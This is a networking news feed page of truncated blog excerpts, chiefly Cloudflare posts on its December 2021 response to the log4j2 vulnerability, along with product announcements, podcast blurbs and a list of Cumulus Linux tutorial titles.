How Cloudflare security responded to log4j2 vulnerability

At Cloudflare, when we learn about a new security vulnerability, we quickly bring together teams to answer two distinct questions: (1) what can we do to ensure our customers’ infrastructures are protected, and (2) what can we do to ensure that our own environment is secure. Yesterday, December 9, 2021, when a serious vulnerability in the popular Java-based logging package log4j was publicly disclosed, our security teams jumped into action to help respond to the first question and answer the second question. This post explores the second.

We cover the details of how this vulnerability works in a separate blog post: Inside the log4j2 vulnerability (CVE-2021-44228), but in summary, this vulnerability allows an attacker to execute code on a remote server. Because of the widespread use of Java and Log4j, this is likely one of the most serious vulnerabilities on the Internet since both Heartbleed and ShellShock. The vulnerability is listed as CVE-2021-44228. The CVE description states that the vulnerability affects Log4j2 <=2.14.1 and is patched in 2.15. The vulnerability additionally impacts all versions of log4j 1.x; however, it is End of Life and has other security vulnerabilities that will not be fixed. Upgrading Continue reading

Secure how your servers connect to the Internet today

The vulnerability disclosed yesterday in the Java-based logging package, log4j, allows attackers to execute code on a remote server. We’ve updated Cloudflare’s WAF to defend your infrastructure against this 0-day attack. The attack also relies on exploiting servers that are allowed unfettered connectivity to the public Internet. To help solve that challenge, your team can deploy Cloudflare One today to filter and log how your infrastructure connects to any destination.

Securing traffic inbound and outbound



You can read about the vulnerability in more detail in our analysis published earlier today, but the attack starts when an attacker adds a specific string to input that the server logs. Today’s updates to Cloudflare’s WAF block that malicious string from being sent to your servers. We still strongly recommend that you patch your instances of log4j immediately to prevent lateral movement.

If the string has already been logged, the vulnerability compromises servers by tricking them into sending a request to a malicious LDAP server. The destination of the malicious server could be any arbitrary URL. Attackers who control that URL can then respond to the request with arbitrary code that the server can execute.

At the time of this blog, it Continue reading

Actual CVE-2021-44228 payloads captured in the wild

I wrote earlier about how to mitigate CVE-2021-44228 in Log4j, how the vulnerability came about and Cloudflare’s mitigations for our customers. As I write we are rolling out protection for our FREE customers as well because of the vulnerability’s severity.

As we now have many hours of data on scanning and attempted exploitation of the vulnerability we can start to look at actual payloads being used in wild and statistics. Let’s begin with requests that Cloudflare is blocking through our WAF.



We saw a slow ramp up in blocked attacks this morning (times here are UTC) with the largest peak at around 1800 (roughly 20,000 blocked exploit requests per minute). But scanning has been continuous throughout the day. We expect this to continue.



We also took a look at the number of IP addresses that the WAF was blocking. Somewhere between 200 and 400 IPs appear to be actively scanning at any given time.



So far today the largest number of scans or exploitation attempts have come from Canada and then the United States.

Lots of the blocked requests appear to be in the form of reconnaissance to see if a server is actually exploitable. The top blocked exploit string Continue reading

The “Don’t Repeat Yourself” DRY Principle For Infrastructure as Code With Tim Davis @vTimD

Tim Davis of env0 joins Ned Bellavance & Ethan Banks of the Day Two Cloud podcast in this clip from the December 8, 2021 episode. We discuss the coding principle of “don’t repeat yourself” aka DRY, and how it helps make Infrastructure-as-Code suck less. Tweets by vtimd Tweets by DayTwoCloudShow https://daytwocloud.io You can subscribe to […]

The post The “Don’t Repeat Yourself” DRY Principle For Infrastructure as Code With Tim Davis @vTimD appeared first on Packet Pushers.

Inside the log4j2 vulnerability (CVE-2021-44228)

Yesterday, December 9, 2021, a very serious vulnerability in the popular Java-based logging package Log4j was disclosed. This vulnerability allows an attacker to execute code on a remote server; a so-called Remote Code Execution (RCE). Because of the widespread use of Java and log4j this is likely one of the most serious vulnerabilities on the Internet since both Heartbleed and ShellShock.

It is CVE-2021-44228 and affects version 2 of log4j between versions 2.0-beta-9 and 2.14.1. It is not present in version 1 of log4j and is patched in 2.15.0.

In this post we explain the history of this vulnerability, how it was introduced, how Cloudflare is protecting our clients. Details of actual attempted exploitation we are seeing blocked by our firewall service are in a separate blog post.

Cloudflare uses some Java-based software and our teams worked to ensure that our systems were not vulnerable or that this vulnerability was mitigated. In parallel, we rolled out firewall rules to protect our customers.

But, if you work for a company that is using Java-based software that uses log4j you should immediately read the section on how to mitigate and protect your systems before reading the rest.

Continue reading

Heavy Networking 610: Network Automation With Nautobot

On today's Heavy Networking we discuss a Nautobot, an open-source software tool that can serve as a source of truth for network automation. We explore how Nautobot works, what it's used for, how it ties in with Python and Ansible, major features, and more.Is Disaggregation Going to Be Cord Cutting for the Enterprise?

There’s a lot of talk in the networking industry around disaggregation. The basic premise is that by decoupling the operating system from the hardware you can gain the freedom to run the devices you want from any vendor with the software that does what you want it to do. You can standardize or mix-and-match as you see fit. You gain the ability to direct the way your network works and you control how things will be going forward.

To me it sounds an awful lot like the trend of “cutting the cord” or unsubscribing from cable TV service and picking and choosing how you want to consume your content. Ten years ago the idea of getting rid of your cable TV provider was somewhat crazy. In 2021 it seems almost a given that you no long need to rely on your cable provider for entertainment. However, just like with the landscape of the post-cable cutting world, I think disaggregation is going to lead to a vastly different outcome than expected.

TNSTAAFL

Let’s get one thing out of the way up front: This idea of “freedom” when it comes to disaggregation and cord cutting is almost always about money. Yes, you Continue reading

Hedge 111: Machine Learning and Security with Micah Mussler

Machine Learning (ML) and Artificial Intelligence (AI) are all the rage in the network engineering world. Where might these technologies be useful, as opposed to mere hype? The two most obvious areas where AI and ML would be useful are failure reaction and security. Micah Mussler joins Tom Ammon and Russ White to discuss the possibilities of using AI and/or ML in the broader security market—and focusing in on the network.

Cloudflare One helps optimize user connectivity to Microsoft 365

We are excited to announce that Cloudflare has joined the Microsoft 365 Networking Partner Program (NPP). Cloudflare One, which provides an optimized path for traffic from Cloudflare customers to Microsoft 365, recently qualified for the NPP by demonstrating that on-ramps through Cloudflare’s network help optimize user connectivity to Microsoft.

Connecting users to the Internet on a faster network

Customers who deploy Cloudflare One give their team members access to the world’s fastest network, on average, as their on-ramp to the rest of the Internet. Users connect from their devices or offices and reach Cloudflare’s network in over 250 cities around the world. Cloudflare’s network accelerates traffic to its final destination through a combination of intelligent routing and software improvements.

We’re also excited that, in many cases, the final destination that a user visits already sits on Cloudflare’s network. Cloudflare serves over 28M HTTP requests per second, on average, for the millions of customers who secure their applications on our network. When those applications do not run on our network, we can rely on our own global private backbone and our connectivity with over 10,000 networks globally to connect the user.

For Microsoft 365 traffic, we focus on breaking out Continue reading

Argo for Packets is Generally Available

What would you say if we told you your IP network can be faster by 10%, and all you have to do is reach out to your account team to make it happen?

Today, we’re announcing the general availability of Argo for Packets, which provides IP layer network optimizations to supercharge your Cloudflare network services products like Magic Transit (our Layer 3 DDoS protection service), Magic WAN (which lets you build your own SD-WAN on top of Cloudflare), and Cloudflare for Offices (our initiative to provide secure, performant connectivity into thousands of office buildings around the world).

If you’re not familiar with Argo, it’s a Cloudflare product that makes your traffic faster. Argo finds the fastest, most available path for your traffic on the Internet. Every day, Cloudflare carries trillions of requests, connections, and packets across our network and the Internet. Because our network, our customers, and their end users are well distributed globally, all of these requests flowing across our infrastructure paint a great picture of how different parts of the Internet are performing at any given time. Cloudflare leverages this picture to ensure that your traffic takes the fastest path through our infrastructure.

Previously, Argo optimized traffic at Continue reading

Cloudflare announces integrations with MDM companies

At Cloudflare, we are continuously thinking about ways to make the Internet more secure, more reliable and more performant for consumers and businesses of all sizes. Connecting devices safely to applications is critical for the safety of enterprise applications and for the peace of mind of a CIO.

Last January, we launched our Zero Trust platform, Cloudflare for Teams, that protects users, their devices, and their data by replacing legacy security perimeters with Cloudflare’s global edge network. Cloudflare for Teams makes security solutions like Zero Trust Network Access and Secure Web Gateway more accessible, for all companies, regardless of size, scale, or resources. This means building products that are more user-friendly, easier to deploy, and less cumbersome to manage.

The Cloudflare WARP agent encrypts traffic from devices to Cloudflare’s network, and many customers use it as a critical component to extend default-deny controls to where their users are. Today, Cloudflare is rolling out richer documentation on how to deploy WARP with these partners, so your administrators have a streamlined, easy-to-follow process to enroll your entire device fleet.

And we’re excited to announce new integrations with mobile device management vendors Microsoft Intune, Ivanti, JumpCloud, Kandji, and Hexnode to make it Continue reading

Cloudflare Agent — Seamless Deployment at Scale

A year ago we launched WARP for Desktop to give anyone a fast, private on-ramp to the Internet. For our business customers, IT and security administrators can also use that same agent and enroll the devices in their organization into Cloudflare for Teams. Once enrolled, their team members have an accelerated on-ramp to the Internet where Cloudflare can also provide comprehensive security filtering from network firewall functions all the way to remote browser isolation.

When we launched last year, we supported the broadest possible deployment mechanisms with a simple set of configuration options to get your organization protected quickly. We focused on helping organizations keep users and data safe with HTTP and DNS filtering from any location. We started with support for Mac, Windows, iOS, and Android.

Since that launch, thousands of organizations have deployed the agent to secure their team members and endpoints. We’ve heard from customers who are excited to expand their rollout, but need more OS support and great control over the configuration.

Today we are excited to announce our zero trust agent now has feature parity across all major platforms. Beyond that, you can control new options to determine how traffic is routed and your administrators Continue reading

Introducing Cloudflare Domain Protection — Making Domain Compromise a Thing of the Past

Everything on the web starts with a domain name. It is the foundation on which a company’s online presence is built. If that foundation is compromised, the damage can be immense.

As part of CIO Week, we looked at all the biggest risks that companies continue to face online, and how we could address them. The compromise of a domain name remains one of the greatest. There are many ways in which a domain may be hijacked or otherwise compromised, all the way up to the most serious: losing control of your domain name altogether.

You don’t want it to happen to you. Imagine not just losing your website, but all your company’s email, a myriad of systems tied to your corporate domain, and who knows what else. Having an attacker compromise your corporate domain is the stuff of nightmares for every CIO. And, if you’re a CIO and it’s not something you’re worrying about, know that we literally surveyed every other domain registrar and were so unsatisfied with their security practices we needed to launch our own.

But, now that we have, we want to make domain compromise something that should never, ever happen again. For that reason, we’re Continue reading

Cumulus Part X – VXLAN EVPN and MLAG

In this post, we take a look at the interaction of MLAG with an EVPN based VXLAN fabric on Cumulus Linux.

Cumulus Part IX – Understanding VXLAN EVPN Route-Target control

In this post, we look at how route-targets extended communities can be used to control VXLAN BGP EVPN routes in Cumulus Linux.

Cumulus Basics Part VIII – VXLAN symmetric routing and multi-tenancy

In this post, we look at VXLAN routing with symmetric IRB and multi-tenancy on Cumulus Linux.

Cumulus Basics Part VII – VXLAN routing – asymmetric IRB

In this post, we look at VXLAN routing with asymmetric IRB on Cumulus Linux.

Cumulus Basics Part VI – VXLAN L2VNIs with BGP EVPN

In this post, we introduce BGP EVPN and a VXLAN fabric in Cumulus Linux, with L2VNIs.

Cumulus Basics Part V – BGP unnumbered

In this post, we’ll look at BGP unnumbered on Cumulus Linux.

Cumulus Basics Part IV – BGP introduction

In this post, we introduce BGP on Cumulus Linux.